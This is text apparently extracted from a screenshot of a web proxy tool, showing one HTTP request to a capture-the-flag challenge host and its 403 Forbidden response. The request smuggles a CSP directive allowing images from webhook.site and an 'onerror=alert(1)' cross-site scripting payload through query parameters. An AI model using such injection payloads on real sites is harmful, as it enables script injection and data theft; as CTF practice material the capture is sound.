 Pretty Raw Hex \n
1 GET /?text=a&unmodifiable[CSP]=
img-src%20%27self%27%20https://webhook.site/
&unmodifiable[background]=
x%27%20onerror=alert(1) HTTP/1.1
2 Host: xssl.web.jctf.pro
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.91 Safari/537.36
5 Accept:
Pretty Raw Hex Render
1 HTTP/1.1 403 Forbidden
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 31
5 ETag: W/"1f-Yz4X3BCBJOdcb2BzA4BLgZyJxHE"
6 Date: Sun, 04 Jun 2023 20:04:53 GMT
7 Connection: close
8
9 You are not allowed to do that.